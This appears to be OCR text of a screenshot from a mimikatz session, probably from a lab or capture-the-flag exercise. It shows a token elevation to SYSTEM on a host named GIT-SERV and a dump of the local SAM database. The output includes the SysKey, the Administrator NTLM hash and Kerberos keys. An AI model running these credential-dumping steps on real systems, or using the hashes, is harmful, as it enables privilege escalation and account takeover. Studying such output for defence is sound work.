 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
668     {0;000003e7} 1 D 20315          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;002c2ab0} 2 F 4001736     GIT-SERV\Platos S-1-5-21-3335744492-1614955177-2693036043-1004  (15g,24p
)       Primary
 * Thread Token  : {0;000003e7} 1 D 4049611     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043
SAMKey : f4a3c96f8149df966517ec3554632cf4
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 37db630168e5f82aafa8461e05c6bbd1
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 68b1608793104cca229de9f1dfb6fbae
* Primary:Kerberos-Newer-Keys *
    Default Salt : WIN-1696O63F791Administrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 8f7590c29ffc78998884823b1abbc05e6102a6e86a3ada9040e4f3dcb1a02955
      aes128_hmac       (4096) : 503dd1f25a0baa75791854a6cfbcd402
      des_cbc_md5       (4096) : e3915234101c6b75
* Packages *
    NTLM-Strong-NTOWF
* Primary:Kerberos *
    Default Salt : WIN-1696O63F791Administrator
    Credentials
      des_cbc_md5       : e3915234101c6b75
Activate Windows
Go to Settings to activate Winc